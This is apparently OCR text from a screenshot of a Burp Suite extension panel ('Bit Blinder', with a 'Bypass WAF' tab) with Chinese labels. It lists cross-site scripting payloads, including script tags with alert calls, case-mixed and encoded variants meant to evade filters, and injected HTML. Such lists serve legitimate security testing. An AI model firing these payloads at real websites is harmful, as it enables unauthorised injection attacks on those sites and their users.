 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF Bit Blinder
Enable scanning
扫描
Randomize payloads
Payloads List (Line separated)
随机payload
')alert('xss');
");alert('xss');
<h1>XSS%20DETECTED%20by%20HR</h1>%20.html
<script>alert('XSS')</script>
<sCRiPt>alert('XSS')</ScRIpT>
字典
<0x736372697074>alert('XSS')</0x736372697074>
<char(115,99,114,105,112,116)>alert('XSS')</char(115,99,114,105,112,116)>
<0x736372697074>alert(String.fromCharCode(88,%2083,%2083))</0x736372697074>
<char(115,99,114,105,112,116)>alert(String.fromCharCode(88,%2083,%2083))</char(115,99,114,105,112,116)>
<script>alert(String.fromCharCode(88,%2083,%2083))</script>
"><h1>XSS%20DETECTED%20by%20HR</h1>%20.html
Save